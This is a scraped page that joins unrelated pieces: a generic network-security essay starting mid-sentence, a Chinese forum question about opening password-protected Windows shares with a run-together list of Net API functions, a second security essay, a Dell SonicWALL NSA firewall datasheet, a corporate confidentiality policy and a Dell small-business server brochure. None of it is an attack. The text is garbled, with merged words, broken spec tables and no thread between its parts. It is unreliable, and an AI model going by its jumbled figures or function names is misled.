strict access controls, conduct regular security training for employees, and monitor network activity for any suspicious behavior.Furthermore, the use of weak passwords and lack ofencryption can make networks vulnerable to unauthorized access. It is important for individuals and organizations to use strong, unique passwords for their accounts and to enable encryption for sensitive data. Additionally, regular data backups are essential to ensure that valuable information can be recovered in the event of a security breach.Overall, protecting network security requires a combination of technology, education, and vigilance. By staying informed about the latest security threats and best practices, individuals and organizations can minimize the risk of cyber attacks and safeguard their digital assets.中文:随着技术的不断进步,保护网络安全的重要性变得日益关键。
有的时候访问别的机器的共享目录需要输入用户名和密码

有的时候访问别的机器的共享目录需要输入用户名和密码,请问我怎么可以用程序来实现?NetShareAdd使用Net系列函数Network Management FunctionsThe network management functions can be grouped as follows.Alert FunctionsNetAlertRaiseNetAlertRaiseExAPI Buffer FunctionsNetApiBufferAllocateNetApiBufferFreeNetApiBufferReallocateNetApiBufferSizeDirectory Service FunctionsNetGetJoinableOUsNetGetJoinInformationNetJoinDomainNetRenameMachineInDomainNetUnjoinDomainNetV alidateNameDistributed File System (Dfs) FunctionsNetDfsAddNetDfsAddFtRootNetDfsAddStdRootNetDfsAddStdRootForcedNetDfsEnumNetDfsGetClientInfoNetDfsGetInfoNetDfsManagerInitializeNetDfsRemoveNetDfsRemoveFtRootNetDfsRemoveFtRootForcedNetDfsRemoveStdRootNetDfsSetClientInfoNetDfsSetInfoGet Functions NetGetAnyDCName NetGetDCName NetGetDisplayInformationIndex NetQueryDisplayInformationGroup Functions NetGroupAdd NetGroupAddUser NetGroupDel NetGroupDelUser NetGroupEnum NetGroupGetInfo NetGroupGetUsers NetGroupSetInfo NetGroupSetUsersLocal Group Functions NetLocalGroupAdd NetLocalGroupAddMembers NetLocalGroupDel NetLocalGroupDelMembers NetLocalGroupEnum NetLocalGroupGetInfo NetLocalGroupGetMembers NetLocalGroupSetInfo NetLocalGroupSetMembersMessage Functions NetMessageBufferSend NetMessageNameAdd NetMessageNameDel NetMessageNameEnum NetMessageNameGetInfoNetFile Functions NetFileCloseNetFileClose2NetFileEnum NetFileGetInfoRemote Utility Functions NetRemoteComputerSupports NetRemoteTODReplicator FunctionsNetReplExportDirAddNetReplExportDirDelNetReplExportDirEnum NetReplExportDirGetInfo NetReplExportDirLock NetReplExportDirSetInfo NetReplExportDirUnlockNetReplGetInfoNetReplImportDirAddNetReplImportDirDelNetReplImportDirEnum NetReplImportDirGetInfo NetReplImportDirLock NetReplImportDirUnlockNetReplSetInfoSchedule FunctionsNetScheduleJobAddNetScheduleJobDelNetScheduleJobEnumNetScheduleJobGetInfoServer FunctionsNetServerDiskEnumNetServerEnumNetServerGetInfoNetServerSetInfoServer and Workstation Transport Functions NetServerComputerNameAdd NetServerComputerNameDel NetServerTransportAdd NetServerTransportAddEx NetServerTransportDel NetServerTransportEnum NetWkstaTransportAddNetWkstaTransportDel NetWkstaTransportEnumSession FunctionsNetSessionDelNetSessionEnumNetSessionGetInfoShare FunctionsNetConnectionEnumNetShareAddNetShareCheckNetShareDelNetShareEnumNetShareGetInfoNetShareSetInfoStatistics FunctionNetStatisticsGetUse FunctionsNetUseAddNetUseDelNetUseEnumNetUseGetInfoUser FunctionsNetUserAddNetUserChangePasswordNetUserDelNetUserEnumNetUserGetGroupsNetUserGetInfoNetUserGetLocalGroupsNetUserSetGroupsNetUserSetInfoUser Modals FunctionsNetUserModalsGetNetUserModalsSetWorkstation and Workstation User FunctionsNetWkstaGetInfoNetWkstaSetInfoNetWkstaUserGetInfoNetWkstaUserSetInfoNetWkstaUserEnumFor a list of additional networking functions, see Windows Networking F unctions.Access and Security Functions (Windows 95/98 only)NetAccessAddNetAccessCheckNetAccessDelNetAccessEnumNetAccessGetInfoNetAccessGetUserPermsNetAccessSetInfoNetSecurityGetInfoObsolete FunctionsNetAuditClearNetAuditReadNetAuditWriteNetConfigGetNetConfigGetAllNetConfigSetNetErrorLogClearNetErrorLogReadNetErrorLogWriteNetLocalGroupAddMemberNetLocalGroupDelMemberNetServiceControlNetServiceEnumNetServiceGetInfoNetServiceInstallBuilt on Thursday, May 11, 2000应该是这个WNetAddConnection2我在windowsxp上放了1个文件然后在设了一个用户名和密码,在另一个电脑上向访问时候用了下列代码。
维护网络安全稳定英语

维护网络安全稳定英语Maintaining Network Security and StabilityIn today's digital age, ensuring the security and stability of our networks has become more critical than ever before. With cyber threats and attacks constantly evolving, organizations must prioritize network security to safeguard sensitive information and maintain smooth operations. Here are some key strategies to effectively maintain network security and stability.Firstly, regular patching and updating of software and network equipment is essential. Vendors regularly release updates to address security vulnerabilities and improve stability. By failing to install these updates promptly, organizations leave their networks vulnerable to attacks. Therefore, it is crucial to establish a reliable patch management process that includes scheduled updates and regular vulnerability assessments.Another crucial aspect of network security is the implementation of strong and unique passwords. Weak passwords are easy targets for hackers. Organizations should enforce a password policy that requires users to choose complex passwords containing a combination of letters, numbers, and symbols. Additionally, enabling multi-factor authentication can provide an extra layer of security, requiring users to verify their identity through another device or method before accessing the network.Implementing a robust firewall is essential for network security and stability. Firewalls act as a barrier between internal networks and external threats, monitoring and controlling incoming andoutgoing network traffic. They can help detect and block malicious activities, preventing unauthorized access to the network. Regular firewall maintenance, including configuration reviews and rule updates, is necessary to ensure its effectiveness.Network monitoring and intrusion detection systems are vital tools in maintaining network security. By continuously monitoring network traffic, organizations can quickly identify anomalies and potential security breaches. Intrusion detection systems can detect suspicious behaviors, such as unauthorized access attempts or abnormal network traffic patterns. By implementing these systems, organizations can proactively respond to potential threats and minimize the impact of security incidents.Regular backup and disaster recovery procedures are also essential for network security and stability. In the event of a security breach or system failure, having a reliable backup of critical data ensures that business operations can be quickly restored. Organizations should establish consistent backup schedules and periodically test the restoration process to ensure the backup data's integrity and effectiveness.Educating employees about network security best practices is also crucial to maintaining network security. Many cyber-attacks exploit human error, such as clicking on malicious links or opening suspicious attachments. By providing comprehensive training and regular updates on emerging threats, organizations can minimize the risks associated with human error.Furthermore, establishing and enforcing network access policiesand user permissions can help prevent unauthorized access and potential security breaches. Regularly reviewing access privileges and updating user permissions based on job roles and responsibilities can restrict access to only what is necessary and minimize the risk of unauthorized access.In conclusion, maintaining network security and stability is essential for organizations in today's digital age. By implementing these strategies, including regular patching, enforcing strong passwords, using firewalls and intrusion detection systems, conducting regular backups, educating employees, and establishing access policies, organizations can mitigate the risks associated with cyber threats and ensure network security and stability.。
Dell SonicWALL NSA系列下一代防火墙用户手册说明书

Organizations of all sizes depend on their networks to access internal and external mission-critical applications. As advances in networking continueto provide tremendous benefits, organizations are increasingly challenged by sophisticated and financially-motivated attacks designed to disrupt communication, degrade performance and compromise data. Malicious attacks penetrate outdated stateful packet inspection firewalls with advanced application layer exploits. Point products add layers of security, but are costly, difficult to manage, limited in controlling network misuse and ineffective against the latest multipronged attacks.By utilizing a unique multi-core design and patented Reassembly-Free Deep Packet Inspection® (RFDPI) technology*, the Dell™ SonicWALL™ Network Security Appliance (NSA) Series of Next-Generation Firewalls offers complete protection without compromising network performance. The low latency NSA Series overcomes the limitations of existing security solutions by scanning the entirety of each packet for current internal and external threats in real-time. The NSA Series offers intrusion prevention, malware protection, and application intelligence, control and visualization, while delivering breakthrough performance. With advanced routing, stateful high-availability and high-speed IPSec and SSL VPN technology, the NSA Series adds security, reliability, functionality and productivity to branch offices, central sites and distributed mid-enterprise networks, while minimizing cost and complexity.Comprised of the Dell SonicWALL NSA 220, NSA 220 Wireless-N, NSA 250M, NSA 250M Wireless-N, NSA 2400, NSA 3500 and NSA 4500, the NSA Series offers a scalable range of solutions designed to meet the network security needs of any organization.Network SecurityAppliance SeriesNext-Generation Firewall• Next-Generation Firewall• Scalable multi-core hardware andReassembly-Free Deep PacketInspection• Application intelligence, controland visualization• Stateful high availability and loadbalancing• High performance and loweredtco• Network productivity• Advanced routing services andnetworking• Standards-based Voice over IP(VoIP)• Dell Sonicwall clean Wireless• onboard Quality of Service (QoS)• Integrated modules support• Border Gateway Protocol (BGP)support• More concurrent SSL VPN sessionsFeatures and benefitsNext-Generation Firewall features integrate intrusion prevention, gateway anti-virus, anti-spyware and URL filtering with application intelligence and control, and SSL decryption to block threats from entering the network and provide granular application control without compromising performance.Scalable multi-core hardware and Reassembly-Free Deep Packet Inspection scans and eliminates threats of unlimited file sizes, with near-zero latency across thousands of connections at wire speed.Application intelligence, control and visualization provides granular control and real-time visualization of applications to guarantee bandwidth prioritization and ensure maximum network security and productivity. Stateful high availability and load balancing features maximize total network bandwidth and maintain seamless network uptime, delivering uninterrupted access to mission-critical resources, and ensuring that VPN tunnels and other network traffic will not be interrupted in the event of a failover. High performance and lowered tcoare achieved by using the processingpower of multiple cores in unison todramatically increase throughput andprovide simultaneous inspectioncapabilities, while lowering powerconsumption.Network productivity increases becauseIT can identify and throttle or blockunauthorized, unproductive andnon-work related applications and websites, such as Facebook® or YouTube®,and can optimize WAN traffic whenintegrated with Dell SonicWALL WANAcceleration Appliance (WXA) solutions.Advanced routing services andnetworking features incorporate 802.1qVLANs, multi-WAN failover, zone andobject-based management, loadbalancing, advanced NAT modes, andmore, providing granular configurationflexibility and comprehensive protectionat the administrator’s discretion.Standards-based Voice over IP (VoIP)capabilities provide the highest levels ofsecurity for every element of the VoIPinfrastructure, from communicationsequipment to VoIP-ready devices suchas SIP Proxies, H.323 Gatekeepers andCall Servers.Dell SonicWALL clean Wirelessoptionally integrated into dual-bandwireless models or via Dell SonicWALLSonicPoint wireless access pointsprovides powerful and secure 802.11a/b/g/n 3x3 MIMO wireless, and enablesscanning for rogue wireless accesspoints in compliance with PCI DSS.onboard Quality of Service (QoS)features use industry standard 802.1pand Differentiated Services Code Points(DSCP) Class of Service (CoS)designators to provide powerful andflexible bandwidth management that isvital for VoIP, multimedia content andbusiness-critical applications.Integrated modules support on NSA250M and NSA 250M Wireless-Nappliances reduce acquisition andmaintenance costs through equipmentconsolidation, and add deploymentflexibility.Border Gateway Protocol (BGP)support enables alternate networkaccess paths (ISPs) if one path fails.More concurrent SSL VPN sessions addscalability, while extending End PointControl to Microsoft® Windows® devicesensures anti-malware and firewalls areup-to-date.Best-in-class threat protection Dell SonicWALL deep packetinspection protects against network risks such as viruses, worms, Trojans, spyware, phishing attacks, emerging threats and Internet misuse. Application intelligence and control adds highly controls to prevent data leakage and manage bandwidth at the application level.The Dell SonicWALL Reassembly-Free Deep Packet Inspection (RFDPI) technology utilizes Dell SonicWALL’s multi-corearchitecture to scan packets in real-time without stalling traffic in memory.This functionality allows threats to be identified and eliminated over unlimited file sizes and unrestricted concurrent connections, without interruption.The Dell SonicWALL NSA Series provides dynamic network protection through continuous, automated security updates, protecting against emerging and evolving threats, without requiring any administrator intervention.Dynamic security architectureand managementMobile users32Application intelligence and control Dell SonicWALL Application Intelligence and Control provides granular control, data leakage prevention, and real-time visualization of applications to guarantee bandwidth prioritization and ensure maximum network security and productivity. An integrated feature of Dell SonicWALL Next-Generation Firewalls, it uses Dell SonicWALL RFDPItechnology to identify and control applications in use with easy-to-use pre-defined application categories (such as social media or gaming)—regardless of port or protocol. Dell SonicWALL Application Traffic Analytics provides real-time and indepth historical analysis of data transmitted through the firewall including application activities by user.1Dell SonicWALL clean VPNDell SonicWALL Clean VPN™ secures the integrity of VPN access for remote devices including those running iOS or Android by establishing trust for remote users and these endpoint devices and applying anti-malware security services, intrusion prevention and application intelligence and control to eliminate the transport of malicious threats• The SonicWALL NSA 2400 is ideal for branch office and small- to medium-sized corporate environments concerned about throughput capacity and performance • The SonicWALL NSA 220, NSA 220 Wireless-N, NSA 250M and NSA 250M Wireless-N are ideal for branch office sites in distributed enterprise, small- to medium-sizedbusinesses and retail environmentscentralized policy managementThe Network Security Appliance Series can be managed using the SonicWALL Global Management System, which provides flexible, powerful and intuitive tools to manage configurations, viewreal-time monitoring metrics andintegrate policy and compliancereporting and application traffic analytics,all from a central location.Server Anti-Virusand Anti-SpywareServers anti-threatprotectionVPNVPNClientRemoteAccessUpgradeServiceWeb siteand contentusage control Enforced ClientAnti-Virusand Anti-SpywareClient PCs anti-threat protectionFlexible, customizable deployment options –NSA Series at-a-glanceEvery SonicWALL Network Security Appliance solution delivers Next-Generation Firewall protection, utilizing a breakthrough multi-core hardware design and Reassembly-Free Deep Packet Inspection for internal and external network protection without compromising network performance. Each NSA Series product combineshigh-speed intrusion prevention, file and content inspection, and powerful application intelligence and controlwith an extensive array of advanced networking and flexible configuration features. The NSA Series offers an accessible, affordable platform that is easy to deploy and manage in a wide variety of corporate, branch office and distributed network environments.• The SonicWALL NSA 4500 is ideal for large distributed and corporate central-site environments requiring high throughput capacity and performance • The SonicWALL NSA 3500 is idealfor distributed, branch office and corporate environments needing significant throughput capacity and performanceSecurity services andupgradesGateway Anti-Virus,Anti-Spyware, IntrusionPrevention and ApplicationIntelligence and controlService delivers intelligent,real-time network security protectionagainst sophisticated application layerand content-based attacks includingviruses, spyware, worms, Trojans andsoftware vulnerabilities such as bufferoverflows. Application intelligence andcontrol delivers a suite of configurabletools designed to prevent data leakagewhile providing granular application-level controls along with tools enablingvisualization of network traffic.Enforced client Anti-Virusand Anti-spyware (McAfee)working in conjunction withDell SonicWALL firewalls,guarantees that allendpoints have the latest versions ofanti-virus and anti-spyware softwareinstalled and active.content Filtering Serviceenforces protection andproductivity policies byemploying an innovativerating architecture, utilizingadynamic database to block up to 56categories of objectionable webcontent.Analyzer is a flexible, easyto use web-basedapplication traffic analyticsand reporting tool thatprovides powerful real-time andhistorical insight into the health,performance and security of the network.Virtual Assist is a remotesupport tool that enablesa technician to assumecontrol of a PC or laptopfor the purpose of providingremote technical assistance. Withpermission, the technician can gaininstant access to a computer using aweb browser, making it easy to diagnoseand fix a problem remotely without theneed for a pre-installed “fat” client.Dynamic Support Servicesare available 8x5 or 24x7depending on customerneeds. Features includeworld-class technicalsupport, crucial firmware updates andupgrades, access to extensive electronictools and timely hardware replacementto help organizations get the greatestreturn on their Dell SonicWALLinvestment.Global VPN clientUpgrades utilize a softwareclient that is installed onWindows-based computersand increase workforce productivity byproviding secure access to email, files,intranets, and applications for remoteusers.provide clientlessLinux-based systems. With integratedSSL VPN technology, Dell SonicWALLfirewall appliances enable seamless andsecure remote access to email, files,intranets, and applications from a varietyof client platforms via NetExtender, alightweight client that is pushed onto theuser’s machine.SonicWALL Mobile connect™,a single unified client app forApple® iOS and Google®Android™, provides smartphone andtablet users superior network-levelaccess to corporate and academicresources over encrypted SSL VPNconnections.comprehensive Anti-SpamService (CASS) offerssmall- to medium-sizedbusinesses comprehensiveprotection from spam andviruses, with instant deployment overexisting Dell SonicWALL firewalls. CASSspeeds deployment, eases administrationand reduces overhead by consolidatingsolutions, providing one-click anti-spamservices, with advanced configuration injust ten minutes.Deep Packet Inspection for of SSL-Encrypted traffic (DPI-SSL) transparentlydecrypts and scans both inbound andoutbound HTTPS traffic for threats usingDell SonicWALL RFDPI. The traffic is thenre-encrypted and sent to its originaldestination if no threats or vulnerabilitiesare discovered.Denial of Service attack prevention 22 classes of DoS, DDoS and scanning attacksKey exchange K ey Exchange IKE, IKEv2, Manual Key, PKI (X.509), L2TP over IPSec Route-based VPN Yes (OSPF, RIP)Certificate support Verisign, Thawte, Cybertrust, RSA Keon, Entrust, and Microsoft CA for Dell SonicWALL-to-Dell SonicWALL VPN, SCEP Dead peer detection Yes DHCP over VPN Yes IPSec NAT TraversalYes Redundant VPN gatewayYesGlobal VPN client platforms supported Microsoft Windows 2000, Windows XP, Microsoft Vista 32/64-bit, Windows 7 32/64-bitSSL VPN platforms supportedMicrosoft Windows 2000 / XP / Vista 32/64-bit / Windows 7, Mac 10.4+, Linux FC 3+ / Ubuntu 7+ / OpenSUSEMobile Connect platforms supported iOS 4.2 and higher, Android 4.0 and higherSecurity servicesDeep Packet Inspection Service Gateway Anti-Virus, Anti-Spyware, Intrusion Prevention and Application Intelligence and Control Content Filtering Service (CFS) HTTP URL,HTTPS IP, keyword and content scanning ActiveX, Java Applet, and cookie blocking bandwidth management on filtering categories, allow/forbid lists Gateway-enforced Client Anti-Virus and Anti-Spyware McAfee Comprehensive Anti-Spam Service Supported Application Intelligence Application bandwidth management and control, prioritize or block application and Control by signatures, control file transfers, scan for key words or phrasesDPI SSL Provides the ability to decrypt HTTPS traffic transparently, scan this traffic for threats using Dell SonicWALL’s Deep Packet Inspection technology (GAV/AS/IPS/ Application Intelligence/CFS), then re-encrypt the traffic and send it to its destination if no threats or vulnerabilities are found. This feature works for both clients and workingIP Address assignment Static, (DHCP, PPPoE, L2TP and PPTP client), Internal DHCP server, DHCP relay NAT modes1:1, 1:many, many:1, many:many, flexible NAT (overlapping IPs), PAT, transparent modeVLAN interfaces (802.1q) 25352550200Routing OSPF, RIPv1/v2, static routes, policy-based routing, MulticastQoS Bandwidth priority, maximum bandwidth, guaranteed bandwidth, DSCP marking, 802.1pIPv6Yes AuthenticationXAUTH/RADIUS, Active Directory, SSO, LDAP, Novell, internal user database, Terminal Services, Citrix Internal database/single sign-on users 100/100 Users150/150 Users250/250 Users300/500 Users1,000/1,000 UsersVoIPFull H.323v1-5, SIP, gatekeeper support, outbound bandwidth management, VoIP over WLAN, deep inspection security, full interoperability with most VoIP gateway and communications devicesSystemZone security Yes SchedulesOne time, recurring Object-based/group-based management Yes DDNSYesManagement and monitoring Web GUI (HTTP, HTTPS), Command Line (SSH, Console), SNMP v3: Global management with Dell SonicWALL GMSLogging and reporting Analyzer, Local Log, Syslog, Solera Networks, NetFlow v5/v9, IPFIX with extensions, real-time visualizationHigh availabilityOptional Active/Passive with State SyncLoad balancing Yes, (Outgoing with percent-based, round robin and spill-over); (Incoming with round robin,random distribution, sticky IP, block remap and symmetrical remap)StandardsTCP/IP, UDP, ICMP, HTTP, HTTPS, IPSec, ISAKMP/IKE, SNMP, DHCP, PPPoE, L2TP, PPTP, RADIUS, IEEE 802.3Wireless standards802.11 a/b/g/n, WPA2, WPA, TKIP, 802.1x, EAP-PEAP, EAP-TTLS WAN acceleration supportYesFlash memory32 MB compact Flash 512 MB compact Flash3G wireless/modem * With 3G/4G USB adapter or modem — With 3G/4G USB adapter or modemPower supply 36W external Single 180W ATX power supplyFansNo fan/1 internal fan 2 internal fans 2 fansPower input10-240V, 50-60Hz Max power consumption 11W/15W 12W/16W 42W 64W 66W Total heat dissipation 37BTU/50BTU 41BTU/55BTU 144BTU 219BTU 225BTUCertificationsVPNC, ICSA Firewall 4.1 EAL4+, FIPS 140-2 Level 2, VPNC, ICSA Firewall 4.1, IPv6 Phase 1, IPv6 Phase 2Certifications pending EAL4+, FIPS 140-2 Level 2, IPv6 Phase 1, IPv6 Phase 2 —Form factor 1U rack-mountable/ 1U rack-mountable/ 1U rack-mountable/ and dimensions 7.125 x 1.5 x 10.5 in/ 17 x 10.25 x 1.75 in/ 17 x 13.25 x 1.75 in/18.10 x 3.81 x 26.67 cm 43.18 x 26 x 4.44 cm 43.18 x 33.65 x 4.44 cmWeight 1.95 lbs/0.88 kg/ 3.05 lbs/1.38 kg/ 8.05 lbs/ 3.65 kg 11.30 lbs/ 5.14 kg2.15 lbs/0.97 kg3.15 lbs/1.43 kg WEEE weight V 3.05 lbs/1.38 kg/4.4 lbs/2.0kg/ 8.05 lbs/ 3.65 kg 11.30 lbs/5.14 kg3.45 lbs/1.56 kg4.65 lbs/2.11 kgMajor regulatoryF CC Class A, CES Class A, CE, C-Tick, VCCI, Compliance MIC, UL, cUL, TUV/GS, CB, NOM, RoHS, WEEE Environment 40-105° F, 0-40° C 40-105° F, 5-40° CMTBF 28 years/15 years 23 years/14 years 14.3 years 14.1 years 14.1 yearsHumidity5-95% non-condensing 10-90% non-condensingcertificationsSpecificationsTesting methodologies: Maximum performance based on RFC 2544 (for firewall). Actual performance may vary depending on network conditions and activated services. Full DPI Performance/Gateway AV/Anti-Spyware/IPS throughput measured using industry standard Spirent WebAvalanche HTTP performance test and Ixia test tools. Testing done with multiple flows through multiple port pairs. Actual maximum connection counts are lower when Next-Generation Firewall services are enabled. VPN throughput measured using UDP traffic at 1280 byte packet size adhering to RFC 2544. Supported on the NSA 3500 and higher. Not available on NSA 2400. *USB 3G card and modem are not included. See http://www.Dell /us/products/cardsupport.html for supported USB devices. The Comprehensive Anti-Spam Service supports an unrestricted number of users but is recommended for 250 users or less. With Dell SonicWALL WXA Series Appliance.Network Security Appliance 3500 01-SSC-7016NSA 3500 TotalSecure* (1-year) 01-SC-7033Network Security Appliance 450001-SSC-7012NSA 4500 TotalSecure* (1-year) 01-SC-7032Network Security Appliance 2400 01-SSC-7020NSA 2400 TotalSecure* (1-year) 01-SC-7035Network Security Appliance 250M 01-SSC-9755Network Security Appliance 250M Wireless-N 01-SSC-9757 (US/Canada)Network Security Appliance 250M TotalSecure* 01-SSC-9747Network Security Appliance 250M Wireless-N TotalSecure*01-SSC-9748 (US/Canada)Network Security Appliance 220 01-SSC-9750Network Security Appliance 220 Wireless-N 01-SSC-9752 (US/Canada)Network Security Appliance 220 TotalSecure* 01-SSC-9744Network Security Appliance 220 Wireless-N TotalSecure*01-SSC-9745 (US/Canada)For more information on Dell SonicWALL network security solutions, please visit .*Includes one-year of Gateway Anti-Virus, Anti-Spyware, Intrusion Prevention, andApplication Intelligence and Control Service, Content Filtering Service and Dynamic Support 24x7.Security Monitoring Services from Dell SecureWorks are available for thisappliance Series. For more information, visit /secureworks。
公司保密管理制度英文

公司保密管理制度英文IntroductionConfidentiality is a critical aspect of our business operations and is essential to maintaining the trust of our customers, employees, and partners. It is imperative that all employees understand and adhere to the company's confidentiality policy to protect sensitive information and to safeguard the interests of the company.ScopeThis policy applies to all employees, contractors, external consultants, vendors, and other parties who have access to the company's confidential information. All individuals who are required to adhere to this policy are referred to as "employees" in this document.Policy StatementThe company recognizes the importance of protecting confidential information and is committed to ensuring that all employees understand the significance of confidentiality and their responsibilities in safeguarding sensitive information. Our confidentiality policy encompasses all forms of confidential information, including but not limited to:- Customer and client information- Business plans and strategies- Financial data- Trade secrets- Marketing and sales data- Personnel records- Intellectual property- Contracts and agreements- Technology and research dataConfidential information is defined as any information that is not publicly available and could potentially harm the company if disclosed to unauthorized parties. Employees are expected to treat all confidential information with the utmost care and to only share it with authorized individuals on a need-to-know basis.ResponsibilitiesAll employees are responsible for maintaining the confidentiality of the company's information. This includes:1. Safeguarding physical documents and files containing confidential information by storing them in secure locations and locking filing cabinets when not in use.2. Ensuring that electronic files and data are protected with strong passwords and encryption protocols.3. Refraining from discussing confidential information in public areas or on unsecured communication channels.4. Not sharing confidential information with unauthorized individuals, both inside and outside of the company.5. Seeking approval from the appropriate department head or supervisor before sharing confidential information with external parties, such as clients or vendors.6. Reporting any suspected breaches of confidentiality to the company's management team immediately.Consequences of BreachAny employee found to have violated the company's confidentiality policy may be subject to disciplinary action, up to and including termination of employment. Legal action may also be pursued in cases of severe breaches of confidentiality that result in harm to the company or its stakeholders.Training and AwarenessThe company is committed to providing ongoing training and education to all employees regarding the importance of confidentiality and the specific requirements of the company's confidentiality policy. All new hires will receive training on confidentiality as part of their onboarding process, and regular refresher courses will be provided to existing employees.Policy ReviewThis confidentiality policy is subject to periodic review and may be updated as needed to address changes in business operations, regulatory requirements, or emerging risks to the company's confidential information. Employees will be notified of any updates to the policy and will be required to acknowledge their understanding and acceptance of the revised policy.ConclusionConfidentiality is a fundamental principle of our company's operations and is essential to maintaining the trust and confidence of our customers, partners, and stakeholders. All employees play a critical role in upholding the company's confidentiality policy and must take their responsibilities seriously to protect the company's sensitive information. By adhering to this policy, we can ensure the continued success and reputation of our company in the marketplace.。
戴尔服务器指南说明书

fiRSt SeRveR plAybookSecurityMany small business owners worry about thevulnerability of their data to cyber threats—and rightly so. There has been a sharp rise in viruses, worms and phishing attacks by criminals who want access tofinancial and customer information. Get some peace of mind with a server that supports centralized and automatically enforced defense mechanisms.USing A Dell SeRveR to pRoteCt AgAinSt thReAtS MeAnS✦ You won’t be in the potentially business-crushing position of explaining to customers that their information was breached in an Internet attack. With a server, your business and its PCs connect to the Internet at just one point. You can monitor that with a firewall that protects the server by scanning network communications and blocking malicious intrusions.✦ You avoid the risks that come with relying on users to maintain antivirus updates. Install antivirus software on the server, and master updates address everyone’s systems.✦ You can lock down specific users’ access to sensitive files. And you can monitor log files to review access for suspicious activity.Dell SeRveRS Set theStAge foR SeCURe wiReleSS netwoRking✦ Wireless networks let you do business when and where you need to, but you must protect data in transmission. Installingand regularly updating encryption software on a server scrambles data to all but authorized users.Dell SolUtionS enSURe SeCURity thRoUgh the DAtA lifeCyCle✦ A Trusted Platform Module microchip in Dell’s PowerEdgeservers prevents hacking attempts to capture encryption keys and digital certificates that could lead to data leaks.✦ The chassis is locked down to block access to hard drives and the control panel. External USB ports can also be locked down. ✦ When a server drive malfunc-tions, a new Dell service destroys its data, certifies the act, and disposes of the disk for compliance with privacy requirements.Servers letusers connect to the internet at just one easily protected and monitored pointServer encryption soft-ware built right into a server presents hopelessly scrambled data to all butthe authorized usersChiptechnologyin Dell servers fights off hacking andphishing attempts automati-callythe chassis is locked down to block access to hard drives and the control panel.fiRSt SeRveR plAybook collaboration and remote acceSSInvesting in your first server is the first step to creating a more efficient, more productive and more growth- oriented 24/7 business. Why? A server makes it easy for teams to find and share documents; get work done without needless delays; and access applications, email and other office resources from anywhere at any time—which is exactly what users want.MAking A Dell SeRveR yoUR eleCtRoniC filing CAbinet MeAnS✦The days of wasting time figuring out which PCs host certain documents—perhaps the quarterly customer proposals your sales team has been working on—are over. Files can be created and updated in a central shared repository, where they’re immediately and always accessible.✦ Group editing of documents no longer has to be a tedious process of emailing files back and forth and consolidating everyone’s changes. When files live on a server, small businesses can use software such as Microsoft Share-Point to make changes and track them (to support version control) in collab-orative workspaces.Dell SeRveRS enDfile-ShARing DelA yS AnDiMpRove AppliCAtionACCeSS with✦ The large memory capacityand multi-core Xeon processorsavailable in Dell PowerEdgeservers, which help avoid theslowdowns that occur in peer-to-peer network file sharing.Accessing documents from otherworkers’ PCs can be hamperedby low memory issues or lesspowerful processors.✦High-performance compo-nents and expandability, whichcan become indispensable asyour business grows and moreusers need to simultaneouslyaccess enterprise applications orquery corporate databases.A Dell SeRveR giveSA booSt to RoADwARRioRS beCAUSe✦ T alk about Remote/Mobile/and just normal workers whowant to work from home oc-casionally can be as productivewhen they’re outside the officeas when they are in it. A serverwith software such as MicrosoftSmall Business Server 2008Remote Web Workplace letsstaffers securely tap into email,the company intranet, criticalfiles and key business applica-tions—all network resources, infact—right over the Web, any time.Remote workers can securely tapinto allnetworkresources using simple web tools files created andupdated in central place for immediate, always-there access huge memory capacityof Dell servers enables super-fast file sharing even when multiple users query the databasesUse MicrosoftSharepoint toslash the timeneeded forgroup editingY ou need to spend your time managing your business, not worrying about your IT infrastructure. That’s why it’s important to choose a server from a vendor that empha-sizes simplicity around the system’s setup, monitoring and maintenance. It’s equally important to consider what a vendor may offer for its servers that make it easier to manage your PCs, as well as core services such as email.MAnAging A Dell SeRveR MeAnS✦ Y ou don’t have to worry about whether you can find the CD with the drivers you need when you’re preparing to set up—or update—your server with the appropriate operating system and configuration. Dell builds systems management features into its PowerEdge hardware, so all you need do is work your way through a simple interface. Plus Dell servers provide the option to come preinstalled with popular operating systems, such as Windows Server 2008 R2 